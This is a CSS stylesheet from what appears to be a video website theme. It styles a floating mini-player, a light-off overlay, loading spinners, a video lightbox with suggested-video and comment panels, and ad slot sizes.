body.light-off-enabled .light-off {
	opacity: 1;
	visibility: visible;
}

body.light-off-enabled .video-player-wrap,
body.light-off-enabled .turn-off-light {
	z-index: 21;
	position: relative;
}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content {
	position: fixed !important;
	right: 60px !important;
	bottom: 60px !important;
	left: auto !important;
	top: auto !important;
	width: 320px !important;
	height: 180px !important;
	animation: floatingVideo 0.5s ease-in-out;
	-webkit-animation: floatingVideo 0.5s ease-in-out;
	z-index: 10;
}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content:before {
	content: '';
	display: block;
	position: absolute;
	top: -50px;
	left: -20px;
	bottom: -20px;
	right: -20px;
	background-color: #FFFFFF;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
}

@media (max-width:575px) {
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content {
		right: 20px !important;
		bottom: 20px !important;
		width: 260px !important;
		height: 146px !important;
	}

}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .float-video-title,
body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .close-floating-video,
body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .scroll-up-floating-video {
	display: block;
}

@media (min-width:768px) {
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content {
		padding: 10px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper,
	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer {
		width: 50px;
		height: 50px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .video-next-title {
		margin-bottom: 7px;
		font-size: 14px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper {
		margin-bottom: 6px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .loader-timer-wrapper .fa-fast-forward {
		font-size: 14px;
		top: 50%;
		left: 50%;
		margin-top: -7px;
		margin-left: -6px;
	}

	body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .auto-next-content .cancel-btn {
		padding-top: 7px;
		padding-bottom: 7px;
	}

}

body.floating-video:not(.light-off-enabled):not(.disable-floating-video):not(.adsense-google-active) #site-wrap-parent .video-player-content .offline-stream-html .offline-content {
	font-size: 14px;
	min-width: 90%;
}

@keyframes floatingVideo {
	from {
		transform: scale3d(1.3, 1.3, 1.3);
		opacity: 0;
	}

	to {
		transform: scale3d(1, 1, 1);
		opacity: 1;
	}

}

@-webkit-keyframes notice {
	from {
		transform: scale3d(1.3, 1.3, 1.3);
		opacity: 0;
	}

	to {
		transform: scale3d(1, 1, 1);
		opacity: 1;
	}

}

.video-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
	visibility:hidden;
}

.video-loading.medium-icon {
	width: 30px;
	height: 30px;
	margin-left: -15px;
	margin-top: -15px;
}

.video-loading.medium-icon .video-load-icon {
	border-width: 2px;
	width: 30px;
	height: 30px;
}

.video-loading.medium-icon .video-load-icon:after {
	width: 30px;
	height: 30px;
}

.video-load-icon {
	display: block;
	font-size: 10px;
	position: relative;
	text-indent: -9999em;
	border-top: 3px solid rgba(0, 0, 0, 0.1);
	border-right: 3px solid rgba(0, 0, 0, 0.1);
	border-bottom: 3px solid rgba(0, 0, 0, 0.1);
	border-left: 3px solid #CC0000;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	animation: videoLoadIcon 1s infinite linear;
	-webkit-animation: videoLoadIcon 1s infinite linear;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-left: auto;
	margin-right: auto;
	width: 50px;
	height: 50px;
}

.video-load-icon:after {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.video-load-icon.small-icon {
	border-width: 2px;
	width: 20px;
	height: 20px;
}

.video-load-icon.small-icon:after {
	width: 20px;
	height: 20px;
}

@-webkit-keyframes videoLoadIcon {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}

}

@keyframes videoLoadIcon {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}

}

.dark-background .video-load-icon {
	border-top-color: rgba(255, 255, 255, 0.1);
	border-right-color: rgba(255, 255, 255, 0.1);
	border-bottom-color: rgba(255, 255, 255, 0.1);
	border-left-color: #CC0000;
}

.close-btn {
	width: 30px;
	height: 30px;
	background: transparent;
	border: 2px solid #FFFFFF;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative;
	cursor: pointer;
	transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.52, 1.775);
	-webkit-transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.52, 1.775);
}

.close-btn:after {
	width: 16px;
	height: 2px;
	background-color: #FFFFFF;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -8px;
	margin-top: -1px;
	position: absolute;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}

.close-btn:before {
	left: 50%;
	top: 50%;
	margin-left: -8px;
	margin-top: -1px;
	width: 16px;
	height: 2px;
	background-color: #FFFFFF;
	content: "";
	position: absolute;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}

.video-lightbox-wrapper {
	background-color: #000000;
	position: fixed;
	z-index: 99999999;
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	margin-top: -25px;
	margin-left: -25px;
	opacity: 0;
	visibility: hidden;
	transform: scale(0.1, 0.1);
	-webkit-transform: scale(0.1, 0.1);
	-ms-transform: scale(0.1, 0.1);
	overflow-x: hidden;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
	transition: width 0s 0.3s, height 0s 0.3s, top 0s 0.3s, left 0s 0.3s, margin 0s 0.3s, transform 0s 0.3s, opacity 0.3s, visibility 0.3s;
	-webkit-transition: width 0s 0.3s, height 0s 0.3s, top 0s 0.3s, left 0s 0.3s, margin 0s 0.3s, transform 0s 0.3s, opacity 0.3s, visibility 0.3s;
}

@media (min-width:769px) {
	.video-lightbox-wrapper {
		overflow: hidden;
	}

}

.video-lightbox-wrapper.show-lightbox {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-top: 0;
	margin-left: 0;
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
	-webkit-transition: width 0s, height 0s, top 0s, left 0s, margin 0s, transform 0.5s, opacity 0.5s, visibility 0.5s;
}

.video-lightbox-wrapper .lib-item-cp {
	background-color: rgba(255, 255, 255, 0.2);
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	min-height: 50px;
	position: relative;
	z-index: 2;
}

.video-lightbox-wrapper .lib-item-cp .site__col {
	width: 50%;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left:after,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center:after {
	content: '';
	clear: both;
	display: table;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * {
	cursor: pointer;
	min-height: 50px;
	line-height: 50px;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * > *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * > * {
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	text-transform: uppercase;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * > * + *,
.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * > * + * {
	margin-left: 10px;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-left > * {
	float: left;
}

.video-lightbox-wrapper .lib-item-cp .site__col.cp-center > * {
	float: right;
}

.video-lightbox-wrapper .lib-item-cp .site__col .lib-close-video:hover .close-btn {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-item-cp .site__col.cp-left,
	.video-lightbox-wrapper .lib-item-cp .site__col.cp-center {
		width: calc((100% - 390px) / 2);
		width: -webkit-calc((100% - 390px) / 2);
		width: -moz-calc((100% - 390px) / 2);
		width: -ms-calc((100% - 390px) / 2);
	}

	.video-lightbox-wrapper .lib-item-cp .site__col.cp-right {
		width: 390px;
		border-left: 1px solid rgba(255, 255, 255, 0.1);
	}

}

.video-lightbox-wrapper .listing-toolbar {
	display: none;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item {
	width: 50%;
	text-align: center;
	min-height: 50px;
	line-height: 50px;
	position: relative;
	cursor: pointer;
	color: #999999;
	text-transform: uppercase;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item:hover {
	color: #FFFFFF;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item:after {
	content: '';
	display: block;
	bottom: 0;
	height: 2px;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	width: 0;
	background: transparent;
	transition: background-color 0.3s, width 0.3s;
	-webkit-transition: background-color 0.3s, width 0.3s;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item.active-item {
	color: #FFFFFF;
}

.video-lightbox-wrapper .listing-toolbar .toolbar-item.active-item:after {
	background-color: #CC0000;
	width: 100%;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .listing-toolbar {
		display: block;
	}

}

@media (max-width:768px) {
	.video-lightbox-wrapper .lib-contents > .site__container-fluid {
		padding-left: 0;
		padding-right: 0;
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-player,
.video-lightbox-wrapper .lib-contents .lib-vid-listing {
	width: 100%;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player,
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		min-height: calc(100vh - 50px);
		min-height: -webkit-calc(100vh - 50px);
		min-height: -moz-calc(100vh - 50px);
		min-height: -ms-calc(100vh - 50px);
		padding-left: 0;
		padding-right: 0;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player {
		width: calc(100% - 390px);
		width: -webkit-calc(100% - 390px);
		width: -moz-calc(100% - 390px);
		width: -ms-calc(100% - 390px);
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

	.video-lightbox-wrapper .lib-contents .lib-vid-player > * {
		width: 100%;
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
	width: 728px;
	height: 90px;
}

@media (max-width:1199px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
	}

}

@media (max-width:1140px) and (min-width:768px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

@media (max-width:767px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 336px;
		height: 280px;
	}

}

@media (max-width:678px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-player .html-wrapper-ads.type-mode-google-adsense {
		width: 234px;
		height: 60px;
		margin-bottom: 60px;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		background-color: rgba(255, 255, 255, 0.1);
	}

}

.video-lightbox-wrapper .lib-contents .lib-vid-listing .listing-toolbar {
	display: block;
	background-color: rgba(255, 255, 255, 0.2);
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing .listing-toolbar {
		display: none;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .lib-vid-listing {
		width: 390px;
	}

}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .data-lightbox {
		min-height: calc(100vh - 50px);
		min-height: -webkit-calc(100vh - 50px);
		min-height: -moz-calc(100vh - 50px);
		min-height: -ms-calc(100vh - 50px);
		max-height: calc(100vh - 50px);
		max-height: -webkit-calc(100vh - 50px);
		max-height: -moz-calc(100vh - 50px);
		max-height: -ms-calc(100vh - 50px);
	}

}

.video-lightbox-wrapper .lib-contents .data-lightbox-content {
	padding: 20px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.active-item,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.active-item {
	display: block;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing .ajax-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .ajax-content {
	opacity: 0;
	visibility: hidden;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .loading-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .loading-content {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .suggested-listing.load-completed .ajax-content,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing.load-completed .ajax-content {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment {
	margin-top: 0;
	display: none;
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment ~ .ajax-comment-form,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment ~ .ajax-content {
	display: none !important;
	pointer-events: none !important;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment.active-item {
	display: block;
	pointer-events: auto;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-contents .data-lightbox-content .comments-listing .facebook-comment {
		min-height: calc(100vh - 100px);
		min-height: -webkit-calc(100vh - 100px);
		min-height: -moz-calc(100vh - 100px);
		min-height: -ms-calc(100vh - 100px);
		max-height: calc(100vh - 100px);
		max-height: -webkit-calc(100vh - 100px);
		max-height: -moz-calc(100vh - 100px);
		max-height: -ms-calc(100vh - 100px);
		overflow-y: auto !important;
	}

}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item {
	margin-bottom: 22px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar,
.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-body {
	float: left;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	width: 40px;
	margin-right: 15px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-avatar img {
	display: block;
	margin: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .comment-body {
	width: calc(100% - 57px);
	width: -webkit-calc(100% - 57px);
	width: -moz-calc(100% - 57px);
	width: -ms-calc(100% - 57px);
	margin-top: -6px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item:after {
	content: '';
	display: table;
	clear: both;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .c-author {
	text-transform: capitalize;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item .c-date {
	color: #AEAEAE;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .comment-wrapper .comment-item:last-child {
	margin-bottom: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form {
	width: 100%;
	margin-bottom: 30px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-input-wrap {
	width: 100%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-send-wrap {
	text-align: right;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .comment-send-wrap > * {
	display: inline-block;
	vertical-align: middle;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .live-comment-input {
	margin: 0 0 10px 0;
	width: 100%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .live-comment-reset {
	min-width: 0;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .ajax-comment-form-wrapper .login-tooltip {
	display: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form .spam-error {
	text-align: center;
	color: cyan;
	padding-top: 20px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.added-loading .ajax-comment-form-wrapper {
	opacity: 0.5;
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment {
	position: relative;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .login-tooltip {
	display: block;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper {
	pointer-events: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 15px;
	width: 180px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip > * {
	color: #FFFFFF;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment .ajax-comment-form-wrapper .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .ajax-comment-form.disable-comment:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .loading-content {
	text-align: center;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .loading-content .loader-bar {
	margin: 12px auto;
	width: 50%;
}

.video-lightbox-wrapper .lib-contents .data-lightbox-content .no-suggested-post {
	text-align: center;
	text-transform: capitalize;
}

.video-lightbox-wrapper .lib-contents .mCSB_inside > .mCSB_container {
	margin-right: 12px;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools {
	width: 0px;
	margin: 15px 0;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 6px;
	right: 3px;
}

.video-lightbox-wrapper .lib-contents .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 6px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.video-lightbox-wrapper .lib-contents .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle {
	background-color: rgba(255, 255, 255, 0.3);
}

@media (min-width:769px) {
	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-left,
	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-center {
		width: 50%;
	}

	.video-lightbox-wrapper.suggested-off.comments-off .lib-item-cp .site__col.cp-right {
		display: none;
	}

}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player {
	min-height: calc(100vh - 50px);
	min-height: -webkit-calc(100vh - 50px);
	min-height: -moz-calc(100vh - 50px);
	min-height: -ms-calc(100vh - 50px);
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (min-width:769px) {
	.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player {
		width: 90%;
		margin-left: 5%;
	}

}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-player > * {
	width: 100%;
}

.video-lightbox-wrapper.suggested-off.comments-off .lib-contents .lib-vid-listing {
	display: none;
}

.video-lightbox-wrapper.suggested-off .listing-toolbar .toolbar-item,
.video-lightbox-wrapper.comments-off .listing-toolbar .toolbar-item {
	width: 100%;
}

.video-lightbox-wrapper.suggested-off .suggested-listing,
.video-lightbox-wrapper.suggested-off [data-active="suggested"] {
	display: none !important;
}

.video-lightbox-wrapper.comments-off .comments-listing,
.video-lightbox-wrapper.comments-off [data-active="comments"] {
	display: none !important;
}

.video-lightbox-wrapper .lib-item {
	display: none;
}

.video-lightbox-wrapper .lib-item.show-video {
	display: block;
}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper {
	padding: 15px 0;
}

@media (min-width:769px) {
	.video-lightbox-wrapper .lib-item .single-player-video-wrapper {
		padding: 0;
	}

}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper .video-player-wrap {
	background: transparent;
}

.video-lightbox-wrapper .lib-item .single-player-video-wrapper .video-player-wrap .video-player-content {
	max-height: calc(100vh - 50px);
	max-height: -webkit-calc(100vh - 50px);
	max-height: -moz-calc(100vh - 50px);
	max-height: -ms-calc(100vh - 50px);
}

.video-lightbox-wrapper .video-lightbox-title:not(:empty) {
	padding: 30px 55px;
	background-color: rgba(0, 0, 0, 0.88);
	position: absolute;
	z-index: 3;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	border-top: 1px dashed rgba(255, 255, 255, 0.3);
	border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
}

.video-lightbox-wrapper .video-lightbox-title:not(:empty) .close-title {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
	position: absolute;
	top: 50%;
	right: 15px;
	margin-top: -15px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
}

@media (max-width:767px) {
	.video-lightbox-wrapper .video-lightbox-title:not(:empty) {
		position: relative;
		padding: 20px 15px;
	}

	.video-lightbox-wrapper .video-lightbox-title:not(:empty) .close-title {
		display: none;
	}

}

.loader-bar {
	display: block;
	width: 100%;
	height: 20px;
	border: 2px solid #555555;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background-image: repeating-linear-gradient(-45deg, #555555, #555555 5px, rgba(255, 255, 255, 0) 5px, rgba(255, 255, 255, 0) 10px);
	background-size: 28px 28px;
	animation: moveHorizontal 0.5s linear infinite;
	-webkit-animation: moveHorizontal 0.5s linear infinite;
}

@keyframes moveHorizontal {
	0% {
		background-position: 0 0;
	}

	100% {
		background-position: 28px 0;
	}

}

@-webkit-keyframes moveHorizontal {
	0% {
		background-position: 0 0;
	}

	100% {
		background-position: 28px 0;
	}

}

.suggested-post-listing .post-listing-item {
	margin-bottom: 20px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	width: 100%;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.suggested-post-listing .post-listing-item:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.suggested-post-listing .crr-video-scc,
.suggested-post-listing .next-video-scc {
	pointer-events: none;
	position: relative;
}

.suggested-post-listing .crr-video-scc > *,
.suggested-post-listing .next-video-scc > * {
	opacity: 0.38;
}

.suggested-post-listing .crr-video-scc:before,
.suggested-post-listing .next-video-scc:before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: #CC0000;
	z-index: 1;
}

.suggested-post-listing .next-video-scc:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -8px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: rgba(255, 255, 255, 0.86);
	z-index: 2;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child {
	pointer-events: none;
	position: relative;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child > *,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child > * {
	opacity: 0.38;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child:before,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child:before {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -15px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: #CC0000;
	z-index: 1;
}

.suggested-post-listing.hide-first-video + .suggested-post-listing .post-listing-item:first-child:after,
.suggested-post-listing.hide-first-video + .suggested-post-listing .video-listing-item:first-child:after {
	content: '';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -8px;
	margin-top: -30px;
	background-color: transparent;
	border: solid transparent;
	border-width: 20px 35px 20px 35px;
	border-left-color: rgba(255, 255, 255, 0.86);
	z-index: 2;
}

.suggested-post-listing .post-img {
	width: 100px;
	margin-right: 20px;
	position: relative;
}

.suggested-post-listing .post-img .duration-text {
	left: auto;
	right: 3px;
}

.suggested-post-listing .post-img:empty {
	display: none;
}

.suggested-post-listing .post-img:not(:empty) + .post-content {
	width: calc(100% - 122px);
	width: -webkit-calc(100% - 122px);
	width: -moz-calc(100% - 122px);
	width: -ms-calc(100% - 122px);
}

